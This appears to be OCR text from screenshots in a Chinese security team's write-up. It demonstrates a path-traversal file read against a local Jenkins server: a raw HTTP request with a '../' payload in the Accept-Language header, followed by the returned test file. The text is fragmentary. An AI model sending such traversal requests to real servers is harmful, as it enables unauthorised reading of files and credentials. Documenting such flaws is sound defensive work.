 授权策略
任何用户可以做任何事(没有任何限制)
安全矩阵
登录用户可以做任何事
Allow anonymous read access
遗留模式
项目矩阵授权策略
Plain text
Treats all input as plain text. HTML unsafe characters like < and & are esca
character entities.
GET /plugin/credentials/.txt HTTP/1.1
Host: 127.0.0.1:8080
Accept-Language: ../../../../../../../../../../../../chybeta
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Accept-Ranges: bytes
Content-Type: text/plain
Content-Length: 18
Server: Jetty(9.4.z-SNAPSHOT)
tested by chybeta
? < + > Type a search
Cmder
C:\
λ cat chybeta.txt
tested by chybeta
C:\
λ
Tide安全团队